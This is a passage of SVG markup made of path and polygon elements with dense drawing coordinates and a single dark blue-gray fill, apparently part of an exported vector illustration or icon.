                        <path d="M11.2866252,12.727453 C11.2783038,12.7016357 11.3051171,12.7037178 11.3305435,12.7107967 C11.3286943,12.7207905 11.3277698,12.7328663 11.3296189,12.7503554 L11.3430256,12.7578507 C11.3208353,12.7474406 11.3004941,12.7370304 11.2866252,12.727453 M12.2172324,12.8523753 C12.2065995,12.8611198 12.1982781,12.8740285 12.1908814,12.8886027 C12.1488122,12.873612 12.1095168,12.851126 12.1173759,12.8427979 C12.1414154,12.860287 12.1765501,12.8494604 12.2172324,12.8523753 M12.2213931,14.1811318 C12.2297144,14.1294972 12.057277,14.1415731 11.9611189,14.1207527 C11.9218235,14.0528783 12.0901002,14.1040964 12.1802485,14.0920206 C12.1404908,14.049547 11.9893191,14.0016601 11.999952,13.9725116 C12.0281522,13.9737608 12.0392474,13.9691803 12.0729952,13.9800069 C11.9435516,13.9208771 12.0845527,13.8575831 11.9273711,13.7847118 C11.9430893,13.7834626 11.9574205,13.783879 11.9703649,13.7847118 C11.8843773,13.7792985 11.7983898,13.7672227 11.738291,13.7559797 C11.7396779,13.7314116 11.6412082,13.6926857 11.7530845,13.7018467 C11.7466123,13.7164209 11.7905307,13.7247491 11.8233539,13.7372413 L11.7808224,13.7039287 C11.9430893,13.7076764 11.8284392,13.7476515 11.9454008,13.7668063 C11.9037939,13.7105912 11.7840585,13.628559 11.8376852,13.598994 C11.9911683,13.6202308 11.8718953,13.696017 12.0179817,13.6714489 L11.9477123,13.7180866 C12.2001273,13.7168374 11.924135,13.7493171 12.1922682,13.7547304 C12.2500556,13.6910201 12.1293956,13.6593731 12.1941174,13.598994 C12.1132152,13.565265 12.066523,13.5777572 11.9865453,13.5431954 C11.8635739,13.4032825 12.3887452,13.5511071 12.208911,13.4315982 C12.1150644,13.3878754 11.9278334,13.3283291 12.0471065,13.3029282 L12.2098356,13.3683042 C12.2495933,13.3083415 11.9809978,13.258789 12.1192251,13.2217288 C12.1807108,13.2554578 12.156209,13.2916852 12.1797862,13.2879376 C12.3281841,13.2841899 12.0951855,13.2263093 12.1085922,13.1904982 L12.2593016,13.232139 C12.2676229,13.1613497 12.1913437,13.0439227 12.2070618,12.9589756 C12.2468195,12.9814616 12.2842657,13.0118594 12.3369677,13.0143578 C12.3147774,12.8944324 12.4631753,12.8348861 12.5940058,12.8161478 L12.5033952,12.7174592 C12.5098674,12.7112131 12.5621072,12.7370304 12.5782876,12.7582672 C12.6402357,12.7570179 12.5094051,12.7107967 12.4770442,12.6687395 C12.484441,12.6479192 12.5584088,12.6912255 12.5824483,12.7224561 C12.5311332,12.6200198 12.5191134,12.4330529 12.6804556,12.4859366 L12.6984853,12.520082 C12.7747646,12.5242461 12.5560973,12.297304 12.6818425,12.3468565 L12.6892393,12.3697589 C12.8209944,12.3410268 12.8709227,12.1673848 13.0595405,12.2914743 C12.9846482,12.1286589 13.2019285,12.3102126 13.0923637,12.0849361 C13.2167221,12.1711325 13.2148729,12.2156881 13.3355328,12.2631586 C13.3623462,12.2669062 13.3147294,12.1074221 13.3383066,12.0724439 L13.3826873,12.1944513 L13.3826873,12.0545384 L13.453419,12.196117 L13.4728355,12.1565582 C13.4589666,12.1523942 13.4307664,12.1078385 13.4215204,12.0716111 C13.4538813,12.0008218 13.5662199,12.132823 13.5800888,12.196117 C13.6073645,12.1523942 13.6397254,12.112419 13.6725486,12.0699455 C13.6790207,12.1211636 13.6628403,12.1415676 13.6545189,12.1765458 C13.6905782,12.0374657 13.6901159,12.3081306 13.7234014,12.1807099 C13.7109194,12.153227 13.7146177,12.1045073 13.7118439,12.07869 C13.7548377,12.1528106 13.8177103,12.1444824 13.8644025,12.108255 L13.8648648,12.1969498 C13.9540884,12.2119404 14.0483974,12.1403183 14.1551884,12.1411512 C14.1163553,12.1007596 14.1200537,11.9471052 14.1524146,11.9316982 L14.1676704,12.067447 C14.187087,11.9829163 14.132998,12.0166453 14.1741426,11.9129598 C14.2162118,11.9283669 14.2032674,12.0670306 14.1815394,12.1115862 L14.2296184,12.0641158 C14.2323922,12.1045073 14.2212971,12.1257441 14.2185233,12.1773786 C14.2388644,12.0932643 14.3003501,12.3139603 14.3308619,12.1682176 L14.332711,12.2081928 C14.4390397,12.2119404 14.4908172,12.1669684 14.58189,12.16447 C14.5906737,12.0478759 14.6248838,12.0753588 14.6595562,11.9829163 C14.7252026,12.0241406 14.7936228,12.1207472 14.8777612,12.1174159 C14.9410961,12.0636993 14.9041122,12.0195601 14.9369354,11.9525185 C14.9313878,12.0591189 15.0159885,12.056204 14.9651356,12.1290753 C15.0677659,12.119498 15.0959661,12.1182487 15.2355803,12.0432954 C15.2258721,11.9987398 15.2120031,11.9783358 15.2244852,11.9429412 C15.2499116,11.9275341 15.2734888,11.9920772 15.2642429,12.042879 L15.2573084,12.0532892 C15.4209621,11.9071301 15.5628878,12.3926613 15.7038889,12.1815427 L15.6960298,12.1919529 L15.8296341,12.0870182 C15.8832608,12.110337 15.7875649,12.1640536 15.821775,12.2331772 C15.9720221,12.0678634 16.0256487,12.2773164 16.146771,12.1686341 C16.1957747,12.4892679 16.4444913,12.1723817 16.5355642,12.3822511 L16.5369511,12.3081306 C16.5743973,12.2385905 16.5679251,12.353519 16.5878039,12.3718409 C16.59104,12.3147931 16.5628398,12.3031337 16.5854924,12.2648242 C16.8420682,12.1973662 17.0829258,12.416813 17.3284064,12.5055078 C17.4190169,12.5338235 17.4217907,12.1290753 17.5193357,12.3152095 L17.471719,12.4492927 C17.676055,12.3014681 17.8526531,12.4884351 18.0505169,12.364762 C18.0361856,12.3955762 18.0311003,12.4368005 18.013533,12.4347185 C18.0412709,12.5375711 18.1554587,12.4517912 18.165167,12.3710081 C18.1924426,12.3826675 18.1637801,12.4447123 18.1767244,12.4876022 C18.2090853,12.549647 18.2876761,12.3693425 18.2973844,12.4701131 C18.2992336,12.486353 18.2830531,12.5013437 18.275194,12.5084226 C18.3057057,12.4622014 18.391231,12.5309086 18.3796735,12.4138981 C18.4425461,12.4746936 18.5165139,12.3743394 18.5636684,12.4472107 C18.6131344,12.321872 18.6741578,12.5192492 18.7051318,12.3389447 C18.6801677,12.5259117 18.8086867,12.5005109 18.861851,12.4159801 C18.8415099,12.4717788 18.8932873,12.4784413 18.8673986,12.5550603 C18.9177892,12.5571423 18.9663305,12.5263281 18.9681797,12.4288888 C19.035213,12.6612442 19.1711288,12.2648242 19.19147,12.5567259 C19.2705231,12.5125867 19.3458777,12.4763592 19.4179963,12.4476271 C19.4827181,12.4176458 19.4919641,12.3901629 19.5405055,12.3722573 C19.4743968,12.5550603 19.471623,12.385166 19.4387998,12.5804611 C19.4642262,12.504675 19.5779517,12.3526862 19.614011,12.4014059 C19.6107749,12.4272231 19.5539121,12.4780249 19.5340333,12.508839 C19.6292668,12.439299 19.5825746,12.5300758 19.728661,12.4401318 C19.7078576,12.454706 19.6842804,12.4709459 19.6634769,12.4855202 C19.6778082,12.4809397 19.6491457,12.5117539 19.7466907,12.4347185 L19.711556,12.4551225 C19.8252814,12.3406104 20.05828,12.2252655 20.1539758,12.1678012 C20.0652145,12.2244327 20.0249945,12.2560796 20.0032664,12.2760672 C19.9237511,12.3472729 19.968594,12.344358 19.6870541,12.5134195 C19.7064707,12.5038421 19.7554743,12.4780249 19.8271306,12.4318036 C19.8049403,12.454706 19.7633334,12.4805233 19.6838181,12.5246625 C19.7374447,12.5117539 19.8502456,12.441381 19.8433111,12.47511 C19.7938451,12.497596 19.773504,12.506757 19.7152544,12.5334071 C19.8118748,12.4913499 19.9061837,12.4684475 19.8594915,12.5163344 C19.8299044,12.5267446 19.7910713,12.5450665 19.7924582,12.5371547 C19.8030911,12.5617228 20.0310044,12.5533946 19.9297609,12.6420894 C19.7281987,12.6445879 19.8594915,12.6695723 19.6838181,12.6787333 C19.6999985,12.6841466 19.716179,12.6912255 19.7328217,12.6991373 L19.818347,12.6903927 C19.8114125,12.7137115 19.9343839,12.7441093 19.8701244,12.7869993 L19.8054026,12.7424437 L19.8243568,12.8361354 L19.8969377,12.7936618 C19.9773777,12.8527917 20.1142181,12.815315 20.0564308,12.8731956 C20.0411749,12.8577886 20.0471848,12.9206661 19.9427053,12.9331583 L19.942243,12.9331583 C19.9926336,12.9635561 20.0462602,12.9952031 19.9986434,13.0251844 C19.9427053,13.0276828 19.8104879,12.9943702 19.7730417,12.9956195 C19.9121936,13.0368438 19.795232,13.11263 19.9436299,13.1613497 C19.9089575,13.1471918 19.8192716,13.135116 19.8003173,13.1363652 L19.9135805,13.1705106 C19.8728982,13.1879998 19.8544063,13.1888326 19.7836746,13.1763403 C19.7522383,13.2404671 20.0037287,13.1825865 19.8983246,13.2500445 C19.889541,13.2425491 19.8715113,13.243382 19.8562555,13.2283913 C19.795232,13.301679 19.9061837,13.3912066 19.8377635,13.456999 C19.6625523,13.4574154 19.8054026,13.3878754 19.6560801,13.3945379 C19.6717983,13.5040531 19.8289798,13.6385527 19.7725794,13.7355757 L19.7947697,13.7189194 C20.0356273,13.763475 19.6630146,13.7801313 19.7698056,13.8459237 C19.7536252,13.830933 19.6371259,13.8126111 19.6639392,13.81969 C19.614011,13.8842332 19.7013854,13.9695967 19.7614842,14.085358 L19.7013854,14.0641213 C19.6389751,14.0982667 19.652844,14.1686396 19.6177093,14.2098639 C19.6773459,14.2306843 19.6634769,14.2548359 19.7563989,14.2506718 C19.3800878,14.3435307 19.906646,14.5363274 19.5922829,14.6208582 C19.5936698,14.6062839 19.5423547,14.5796338 19.5405055,14.5912932 L19.5821123,14.7020576 C19.6893656,14.7066381 19.6482211,14.6962279 19.7337463,14.6849849 C19.7947697,14.7058053 19.8386881,14.7412 19.8349897,14.7666008 C19.7716548,14.711635 19.6648638,14.7461968 19.6029158,14.7586891 C19.635739,14.7595219 19.6704114,14.7707649 19.7036969,14.7732633 C19.50722,14.8036611 19.9154297,14.8090744 19.7767401,14.866955 L19.7221888,14.8561284 C19.7462284,14.887359 19.8155732,14.9219208 19.795232,14.9498201 C19.6708737,14.9469053 19.74253,14.9131763 19.6422112,14.898602 C19.6426735,14.941492 19.8613407,15.0106156 19.733284,15.0331016 C19.70231,15.011032 19.7055461,14.9852148 19.6745721,14.9635616 C19.524325,14.9868804 19.559922,14.9960414 19.5326464,15.0239407 L19.5363448,15.0214422 L19.4605278,15.0843198 L19.5021347,15.0709947 C19.8127994,15.1634372 19.5437416,15.1850904 19.7420677,15.281697 C19.5548367,15.1884217 19.6292668,15.2562961 19.4915018,15.2338101 C19.4498949,15.2467187 19.4027405,15.2687883 19.364832,15.2562961 C19.471623,15.3037666 19.2682116,15.3008517 19.4249308,15.3683097 C19.3796255,15.3649785 19.4147602,15.4037044 19.3038086,15.3820512 C19.3320088,15.4299381 19.3833239,15.3816348 19.4387998,15.392045 C19.5802632,15.4782413 19.2293785,15.5265446 19.4240062,15.6489684 C19.4970494,15.7426601 19.6454473,15.7768055 19.7087822,15.8634183 C19.6329652,15.880491 19.5488268,15.8217776 19.5488268,15.8217776 C19.4767083,15.8555066 19.4836427,15.8884028 19.528948,15.9342076 C19.4915018,15.921299 19.4572917,15.925463 19.4055143,15.9312928 C19.4096749,15.9537788 19.479482,15.9646054 19.5035216,15.9800124 L19.6019912,15.8638347 C19.6066142,15.8742449 19.6038404,15.876327 19.5982928,15.8584214 C19.5945944,15.8438472 19.5969059,15.8534245 19.5969059,15.8534245 L19.3347826,15.9587757 L19.3176775,15.9525295 L19.3218382,15.95711 L19.5969059,15.8534245 C19.5969059,15.8534245 19.5950567,15.8492605 19.5945944,15.8413487 C19.5922829,15.8305221 19.5987551,15.8134494 19.5885845,15.8442636 C19.600142,15.7972095 19.5982928,15.8088689 19.5964436,15.8146986 L19.5941321,15.8313549 C19.5839615,15.8097017 19.6491457,15.7334992 19.5511383,15.8525917 C19.5455908,15.8659168 19.5418924,15.8796582 19.5400432,15.8938161 C19.5275611,15.8938161 19.5932075,15.8097017 19.6024535,15.7913798 C19.609388,15.779304 19.5969059,15.8013736 19.5816501,15.8688316 C19.5765648,15.876327 19.5696303,15.8850715 19.5613089,15.8904848 C19.5270988,15.986675 19.5562236,16.0037477 19.5816501,15.9833437 C19.6103126,15.9625233 19.6181716,15.9046427 19.6103126,15.8817403 L19.524325,15.9825109 C19.5164659,15.9716843 19.5123053,15.9612741 19.5160036,15.9529459 L19.7027723,16 L19.5534498,15.923381 C19.604765,15.9171349 19.7129429,15.9221318 19.7365201,15.9533624 C19.8368389,15.925463 19.6745721,15.9096396 19.7850615,15.8884028 C19.8017042,15.8867371 19.8104879,15.889652 19.8174224,15.8938161 L19.7670318,15.8480112 C19.8058649,15.8605035 19.9024853,15.8584214 19.871049,15.8788254 C19.991709,15.8230268 19.7457661,15.7484898 19.8937016,15.7401617 L19.9047968,15.747657 C19.8553309,15.6427223 19.7665695,15.7205905 19.6135487,15.6277316 L19.9658202,15.6219019 L19.8280552,15.5948354 C19.8340651,15.5856745 19.8479341,15.5673525 19.9034099,15.5777627 C19.8132617,15.5286266 19.8414619,15.5765135 19.7540875,15.5436173 C19.8890787,15.5115539 19.7147921,15.4037044 19.9394692,15.4207771 C19.8359143,15.3903793 19.8502456,15.4565881 19.7845992,15.3957926 C20.0263814,15.4111997 19.7522383,15.3316659 19.8691998,15.3012681 C19.9907844,15.3300002 19.9191281,15.3637293 20.0360896,15.3337479 C19.830829,15.2808641 20.0952639,15.2537977 20.0605915,15.2117405 C19.8946262,15.1892545 20.0037287,15.1226293 19.9579612,15.0535056 C20.0129747,15.0643322 20.0670636,14.9481545 20.1368707,14.8977692 L20.1636841,14.9031825 C19.9977188,14.8707027 20.0384011,14.8149041 20.0102009,14.7670172 C20.110982,14.7815915 20.1493528,14.7945001 20.1909597,14.8236486 L20.196045,14.7828407 C20.1438052,14.7661844 20.1174542,14.7499445 20.1021983,14.7212124 L20.2260944,14.7470297 C20.2279436,14.6916475 20.0952639,14.6191925 20.1900351,14.5596463 C20.0735358,14.5409079 19.8548686,14.5746369 19.7882976,14.490939 C19.8516325,14.4959359 19.960735,14.5067625 19.9833876,14.5292485 C19.9759908,14.5221696 19.9343839,14.5001 19.9635087,14.490939 L20.0652145,14.533829 C20.1174542,14.5075953 19.9787646,14.5059297 19.9926336,14.481778 C20.0832441,14.4934375 20.0605915,14.4709514 20.1313232,14.4834437 C20.1391822,14.490939 20.0906409,14.5009328 20.1243887,14.5150906 C20.1451921,14.4884406 20.2043663,14.4605413 20.2741734,14.4576264 C20.222396,14.4538787 20.1530512,14.4426357 20.1442675,14.4197333 C20.1456544,14.3647675 20.2556815,14.4151528 20.3074589,14.3889192 C20.2464355,14.3680988 20.3167049,14.3414487 20.1817137,14.3235432 C20.1849498,14.3077197 20.248747,14.313133 20.2857309,14.3114673 C20.2307174,14.2756563 20.2894293,14.1778005 20.1401068,14.191542 L20.1299363,14.1977881 L20.124851,14.1923748 L20.124851,14.1927912 L20.124851,14.1923748 C20.004191,14.083276 20.2307174,14.0104047 20.186799,13.9117161 L20.2325666,13.9175458 C20.1891105,13.8563339 20.2200845,13.7922071 20.1290117,13.7414054 C20.1317855,13.7251655 20.2173107,13.7135061 20.2704751,13.7268311 C20.2427371,13.6810263 20.1928089,13.6701997 20.2764849,13.6189816 C20.3490658,13.6710325 20.3490658,13.6131519 20.3278001,13.6693669 C20.3749546,13.6202308 20.4493846,13.6168995 20.3347346,13.542779 C20.4470731,13.5773408 20.4868308,13.520293 20.4563191,13.4903116 L20.3680201,13.5177945 C20.3550757,13.4869804 20.3689447,13.4628287 20.3832759,13.4386771 L20.533523,13.4715733 C20.7355475,13.3837113 20.248747,13.2317226 20.5718938,13.1863341 C20.4697258,13.1434441 20.4877554,13.2371358 20.3670955,13.1954951 C20.395758,13.1467754 20.6222843,13.1209581 20.6250581,13.1051347 C20.7202917,13.0455884 20.412863,13.0118594 20.4817455,12.946067 C20.4262697,12.9485654 20.279721,12.9394044 20.2367273,12.8781925 C20.2649275,12.8298893 20.4743488,12.8440471 20.5131819,12.8815238 C20.5159556,12.8944324 20.497926,12.8981801 20.4794341,12.8952652 C20.4965391,12.91442 20.5164179,12.938988 20.5788283,12.9260794 L20.5247393,12.9127544 C20.5843758,12.894016 20.5894611,12.8232267 20.6763733,12.8507096 C20.6343041,12.7820024 20.5889988,12.8257252 20.5571002,12.8486276 C20.6490977,12.7720086 20.5825267,12.695806 20.652796,12.5921205 C20.6190482,12.6121081 20.5510903,12.63043 20.5543264,12.6146065 C20.6467862,12.4588701 20.4572437,12.5613064 20.4456862,12.4776085 C20.5413821,12.4068192 20.6514092,12.4522076 20.5936218,12.3701753 C20.6629666,12.2906415 20.7498788,12.310629 20.7919479,12.3285346 C20.6962521,12.2589945 20.8964274,12.1061729 20.9283261,12.0249734 L20.9666968,12.0661978 C20.9445065,12.0407969 20.9491295,12.0108156 20.9546771,11.9804178 L20.8303187,12.0678634 C20.8562075,12.0253899 20.8608304,11.9962413 20.9102964,11.9729225 C20.8372532,11.9783358 20.7082719,12.0911822 20.6098023,12.0857689 C20.6768356,12.0145633 20.5607986,12.013314 20.7244523,11.9033824 C20.6504846,12.0620337 20.8890307,11.7917852 20.897352,11.8946379 C20.8816339,11.8817292 20.8867192,11.8538299 20.9130702,11.8071923 C20.9320244,11.7909524 20.9463557,11.7917852 20.9537525,11.7963657 C21.1206423,11.5648431 20.7803905,11.8430033 20.8039677,11.7143334 C20.8423385,11.693513 20.8811716,11.6622825 20.9116833,11.6306355 C20.937572,11.6023198 20.9334113,11.5839978 20.9079849,11.5910768 C20.9713198,11.5981557 20.7817774,11.7039232 20.6648158,11.7501445 C20.6421632,11.6905982 20.5215032,11.7809586 20.4859062,11.7709648 L20.5062474,11.799697 C20.4082401,11.8654894 20.3809644,11.8534135 20.3046852,11.8700698 C20.3569249,11.8167697 20.3934465,11.8380065 20.3999187,11.813022 C20.2168484,11.9275341 20.3828136,11.6764403 20.2094516,11.7493116 C20.2048286,11.6985099 20.3130065,11.6189761 20.2963638,11.583165 C20.1151427,11.6635317 20.2321043,11.4757319 20.0531947,11.5394422 C20.0384011,11.6381308 20.0499586,11.614812 19.9228265,11.7010084 L20.1493528,11.650623 C20.0763096,11.6926802 20.0083517,11.7351538 19.9459414,11.7780438 C19.9940205,11.7834571 20.0934147,11.7280749 20.1146804,11.7472296 C20.0060402,11.8188517 20.0319289,11.7963657 19.9986434,11.8763159 C20.0245322,11.7289077 19.8257437,11.9483545 19.8095633,11.8455018 L19.9214396,11.6081495 C19.8211208,11.4894733 19.6158602,11.7085037 19.502597,11.6360488 C19.5136921,11.6514559 19.5215512,11.6664465 19.5349579,11.6818536 C19.5067577,11.7780438 19.4646885,11.6897654 19.4244685,11.7259928 C19.4364883,11.6443769 19.4170717,11.61273 19.4073635,11.5602626 C19.4027405,11.6210581 19.3278481,11.5477704 19.2996479,11.7101693 L19.262664,11.5981557 C19.1780633,11.5465212 19.1359941,11.8225994 19.0532427,11.7872047 C19.0883774,11.700592 19.0560165,11.6389636 19.1198137,11.5802502 C19.0920758,11.5769189 19.0675739,11.5598462 19.0611018,11.6164776 C19.0500066,11.5640103 18.9700289,11.7197467 18.9519993,11.6397965 C18.9362811,11.6747747 18.9233368,11.7601382 18.8914381,11.7505609 C18.8900513,11.7334882 18.8960611,11.7101693 18.8960611,11.7101693 C18.8914381,11.7505609 18.840123,11.7605546 18.8581526,11.8534135 C18.7980538,11.5906604 18.6108229,11.8509151 18.5581208,11.6248058 C18.4924744,11.646459 18.4148082,11.6664465 18.3579455,11.6672794 C18.3639554,11.6431277 18.3625685,11.6264714 18.3718145,11.6360488 C18.3024697,11.5531837 18.2987713,11.8667386 18.2187936,11.7738797 C18.1882819,11.6377144 18.2738071,11.7064217 18.2511545,11.6539543 C18.2682596,11.3837058 18.1402028,11.6814372 18.097209,11.5190383 L18.1138518,11.504464 C18.0777925,11.4086903 17.9913427,11.5964901 17.9187618,11.5706728 C17.9187618,11.5706728 17.9247716,11.547354 17.9233848,11.5302813 C17.8577383,11.6631153 17.7560326,11.7001755 17.6802157,11.7318225 C17.7139635,11.6285534 17.7190487,11.6789388 17.7167373,11.5706728 C17.6829894,11.5827486 17.7079536,11.7434819 17.6399957,11.7676336 C17.6256644,11.7080873 17.5849821,11.6535379 17.590992,11.5390258 L17.6524777,11.538193 C17.6372219,11.3874535 17.5734247,11.5365274 17.5442999,11.5077953 L17.555395,11.4436685 C17.4601615,11.4565771 17.4412072,11.6189761 17.3431999,11.5989885 L17.3473606,11.648541 C17.2757043,11.8051103 17.3117636,11.5540165 17.2447303,11.668945 L17.2461172,11.5040476 C17.2058972,11.540275 17.1028046,11.6510395 17.035309,11.6760239 C17.084775,11.5577642 17.1670641,11.502382 17.2211531,11.4349239 C17.1860184,11.4303435 17.0986439,11.4361732 17.0718306,11.5152906 C17.0875488,11.5007163 17.1102014,11.4619904 17.1212966,11.4886405 C17.0639715,11.6131464 16.9992497,11.6714434 16.928518,11.6622825 C16.9756725,11.3466455 16.7523822,11.5660923 16.7274181,11.315415 C16.5891908,11.4215989 16.4833244,11.2437929 16.3349266,11.2496226 C16.360353,11.5007163 16.2914705,11.2525374 16.2729785,11.5069624 C16.2373815,11.5202875 16.2248995,11.5148742 16.2235126,11.4982179 L16.1366004,11.337901 C16.1199577,11.2616984 16.1749712,11.2846008 16.1782073,11.227553 C16.1056264,11.2013193 16.1583285,11.117205 16.115797,11.0455829 C16.1162593,11.1371925 16.0760393,11.17342 16.0372062,11.1346941 L16.0843607,11.2571179 C15.9655499,11.382873 16.0173274,11.0364219 15.8980543,11.1609278 L15.9396612,11.0838924 C15.8809493,11.1263659 15.7408728,11.0647376 15.6659804,11.2637804 C15.6595082,11.2337991 15.6544229,11.1634262 15.6798493,11.1471863 C15.5541041,11.1051291 15.3696469,11.3387338 15.2827348,11.2042341 L15.2993776,11.1430222 C15.2730265,11.1588457 15.2448263,11.2558687 15.2207868,11.1909091 C15.2249475,11.1655082 15.2369672,11.1301136 15.2258721,11.1255331 C15.2106162,11.1455207 15.1500551,11.2283858 15.1209303,11.1896599 L15.156065,11.1222019 C15.0349427,11.0301758 14.9401715,11.2758562 14.8292198,11.3108345 C14.8454003,11.1280316 14.7450815,11.0622392 14.6942286,11.029343 L14.697927,11.0035257 C14.5393586,10.9735444 14.4191609,11.1426058 14.2735368,11.2142279 C14.1820017,11.0135195 13.9591737,11.1334449 13.7936708,11.0364219 C13.8204841,11.0676525 13.8029168,11.1788333 13.778415,11.1996537 C13.738195,11.1646754 13.6961258,11.3349861 13.6799453,11.1675903 L13.693352,11.1692559 C13.6448106,11.0093554 13.5717675,11.0605735 13.5112063,11.065154 L13.5398688,11.283768 C13.3170409,10.988535 13.1788136,11.4744827 13.0100746,11.2254709 C12.9911203,11.2895977 12.9448905,11.3037556 12.9300969,11.3666331 L12.8857162,11.2558687 C12.7696793,11.2666953 12.7049575,11.2696101 12.5953927,11.3562229 L12.5792122,11.2687773 C12.5006215,11.2975094 12.6656621,11.61273 12.6138846,11.6460426 L12.4973854,11.5027984 C12.3845845,11.5569313 12.1710025,11.5198711 12.1696156,11.7147498 C12.1534352,11.693513 12.1210743,11.6518723 12.1340186,11.6343832 C12.0771559,11.6610332 11.8547902,11.7010084 12.0554278,11.8600761 C11.9356925,11.7480624 11.9366171,11.934613 11.9532598,12.0283047 L11.8654231,11.9429412 C11.9486369,12.0841033 11.9823847,12.1107534 11.9675911,12.1911201 C11.942627,12.1944513 11.8765183,12.144066 11.9185874,12.1453152 C11.8252031,12.1515613 11.9833093,12.2473351 11.8816035,12.2610765 L11.8339868,12.1969498 C11.7835962,12.2369249 11.8252031,12.2589945 11.8834527,12.3343643 C11.9047185,12.3897465 11.7928422,12.40557 11.6883627,12.3568503 C11.7429139,12.398491 11.8053243,12.4692803 11.7567829,12.4809397 C11.7165629,12.4642834 11.7003825,12.441381 11.6925234,12.430138 C11.5570699,12.473028 11.7489238,12.6187706 11.6023752,12.6212691 C11.5635421,12.6050292 11.5422763,12.6000323 11.5279451,12.6000323 C11.5700142,12.5325743 11.6079227,12.4813561 11.613008,12.4905171 C11.5099154,12.4368005 11.4576757,12.486353 11.3416387,12.3680933 C11.3911047,12.4576209 11.520086,12.6137737 11.4391837,12.6454207 C11.4276263,12.6437551 11.4156065,12.641673 11.3980391,12.6370926 L11.3892555,12.6258496 C11.3716881,12.6345941 11.3735373,12.6500012 11.3874063,12.6687395 C11.3615176,12.6795661 11.3430256,12.6853958 11.3333173,12.7024685 C11.239933,12.6737364 11.253802,12.7516046 11.2357723,12.7795039 C11.3573569,12.8211447 11.3212976,12.8507096 11.4368722,12.8519589 C11.4262394,12.8536245 11.4248525,12.8415487 11.4280886,12.8211447 C11.4267017,12.815315 11.427164,12.8099017 11.4211541,12.8044884 L11.4308624,12.8103181 C11.4354853,12.7903305 11.444269,12.7653461 11.4544396,12.7370304 C11.5048301,12.783668 11.546437,12.8253088 11.4655348,12.8311385 C11.5358041,12.8740285 11.608385,12.9185841 11.6430574,12.9394044 C11.4586003,12.91442 11.3314681,12.9598084 11.2242149,12.9377388 C11.261661,13.0485032 11.1932408,13.1642645 11.4128327,13.2758618 C11.4368722,13.3075087 11.3379403,13.2875212 11.2981826,13.2879376 C11.2783038,13.26795 11.2870875,13.2517101 11.2551889,13.2358866 C11.301881,13.3000134 11.2385461,13.3891246 11.4017375,13.4353458 C11.3102024,13.4811507 11.2579627,13.3687206 11.2621233,13.4594975 L11.2145066,13.4378443 C10.907078,13.5660978 11.5797225,13.7780493 11.2103459,13.9112997 C11.2339231,13.9008895 11.2440937,13.8958926 11.2732185,13.8967254 C11.085063,14.0941026 11.3693766,14.335619 11.1151124,14.5300813 C11.0628726,14.5875456 11.1710505,14.5975393 11.253802,14.6345996 L11.1137255,14.644177 L11.2736808,14.7078873 C11.3911047,14.7932509 10.9278814,14.8561284 11.1530209,14.9656436 L11.2468675,14.9510694 C11.2297624,14.9902117 11.3041925,15.0734932 11.1960146,15.0689127 C11.2131197,15.0726604 11.2944842,15.0797393 11.2450183,15.0959792 L11.1724374,15.0984776 L11.3000318,15.1913365 C11.2501036,15.2667063 11.0097083,15.1871724 11,15.297104 C11.0295871,15.3374956 11.2172804,15.4049536 11.2653594,15.3878809 C11.2681332,15.3712246 11.3092778,15.3445745 11.3818587,15.3408268 L11.4216164,15.3753887 C11.6370476,15.3741394 11.8580263,15.3912121 12.0050373,15.3000189 L11.871433,15.2446367 L11.9745256,15.2221507 L11.9833093,15.2721196 C12.080392,15.2404726 11.9925552,15.2254819 11.9319941,15.20716 C11.9879322,15.2004975 12.026303,15.1913365 12.0466442,15.1788443 L11.8386098,15.1251277 C11.9227481,15.1163832 12.0064242,15.1476137 12.0517295,15.1072222 C11.9555713,15.0822377 11.8631116,15.1380364 11.7997767,15.0938972 C11.8973217,15.063083 11.9772994,15.0701619 11.893161,15.0380985 C11.9486369,15.0326852 11.9842339,15.0393478 12.0087357,15.05184 C11.9417024,15.0235243 11.9791486,14.9743882 11.8644985,14.9598139 C11.9851584,14.9294162 11.8316753,14.8590433 12.035549,14.8619581 C11.9870076,14.8527972 11.8765183,14.8099072 11.8686592,14.7828407 C12.111366,14.8340588 11.8843773,14.6812373 12.1455761,14.6987264 C11.9259842,14.6583348 12.0512672,14.5671416 11.933381,14.4992672 C11.9509483,14.5034312 11.986083,14.5117594 11.9740633,14.5171727 C11.9944044,14.481778 12.0609754,14.4742827 12.1035069,14.4538787 C11.9232104,14.4405537 11.883915,14.3822566 11.7752749,14.34478 C11.9532598,14.3110509 11.9846961,14.3843387 12.1534352,14.3797582 C12.0068865,14.3739285 12.0142833,14.2964767 11.8913118,14.3027228 C12.0022635,14.2764891 11.9463254,14.2773219 12.097497,14.2714922 C11.8723576,14.2485898 12.0619,14.2377632 11.9259842,14.1990373 C12.0415589,14.159895 12.1386416,14.204867 12.0743821,14.14657 C12.1455761,14.128248 12.2213931,14.1811318 12.2213931,14.1811318" id="Fill-265" fill="#3C4F6A"></path>
                        <path d="M11.4595,12.5 C11.4635,12.509 11.4725,12.517 11.4715,12.526 C11.4985,12.525 11.5215,12.524 11.5405,12.524 L11.4655,12.474 L11.4595,12.5 Z" id="Fill-267" fill="#3C4F6A"></path>
                        <path d="M19.5125,14.5015 L19.5205,14.4965 C19.5085,14.5005 19.4965,14.5025 19.4795,14.5035 C19.4925,14.5025 19.5015,14.5015 19.5125,14.5015" id="Fill-269" fill="#3C4F6A"></path>
                        <polygon id="Fill-271" fill="#3C4F6A" points="13.5105 12.5335 13.4895 12.4665 13.4905 12.5315"></polygon>
                        <path d="M19.537,15.4947778 C19.512,15.4947778 19.485,15.4967778 19.463,15.5047778 C19.48,15.5067778 19.508,15.5017778 19.537,15.4947778" id="Fill-273" fill="#3C4F6A"></path>
                        <path d="M19.5555,15.461 L19.4445,15.539 C19.5055,15.507 19.5355,15.482 19.5555,15.461" id="Fill-275" fill="#3C4F6A"></path>
                        <path d="M19.44,16.487 C19.489,16.498 19.525,16.506 19.558,16.513 L19.56,16.512 L19.44,16.487 Z" id="Fill-277" fill="#3C4F6A"></path>
                        <path d="M19.528014,12.4799188 C19.528014,12.4799188 19.519014,12.4849188 19.510014,12.4909188 C19.444014,12.5399188 19.473014,12.5209188 19.528014,12.4799188" id="Fill-279" fill="#3C4F6A"></path>
                        <path d="M19.5683773,13.547 C19.5203773,13.515 19.4743773,13.484 19.4473773,13.453 C19.4203773,13.492 19.4103773,13.524 19.5683773,13.547" id="Fill-281" fill="#3C4F6A"></path>
                        <polygon id="Fill-283" fill="#3C4F6A" points="18.507 12.503 18.508 12.498 18.492 12.497"></polygon>
